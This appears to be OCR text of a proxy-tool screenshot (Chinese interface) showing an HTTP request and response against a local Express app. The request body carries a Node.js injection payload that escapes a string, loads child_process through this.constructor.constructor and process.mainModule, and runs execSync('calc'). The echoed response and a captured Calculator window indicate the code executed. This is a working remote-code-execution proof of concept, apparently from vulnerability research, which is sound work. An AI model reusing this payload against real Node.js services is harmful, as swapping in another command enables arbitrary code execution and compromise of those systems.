 1 × 2 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:3090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3090/
8 Content-Type: application/json
9 Content-Length: 183
10 Origin: http://localhost:3090
11 Connection: close
12 Cookie: csrftoken=
dTvmwDJ33nz7lEBzdX7z0EZfzaXZFS4VZoMiJxbqfZpQCsXVloi7zlD8JmuU8zyo;
com.wibu.cm.webadmin.lang=zh-CN
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"stdin":[
"');var exec = this.constructor.constructor;var require = exec('ret
urn process.mainModule.constructor._load')();require('child_process
').execSync(\"calc\").toString(); //"
]
}
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 304
5 ETag: W/"130-zcpQSSM0QLIKiBwivg9rAItLUiA"
6 Date: Tue, 30 Apr 2024 14:03:26 GMT
7 Connection: close
8
9 {
"stdout":[
"Started Convertion...",
"Your input is:",
"');var exec = this.constructor.constructor;var require = exec('ret
urn process.mainModule.constructor._load')();require('child_process
').execSync(\"calc\").toString(); //",
"0",
"0",
"0",
"0",
"...",
"Ascii is:"
""
],
"result":[
"Ascii is:"
""
],
0高亮
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0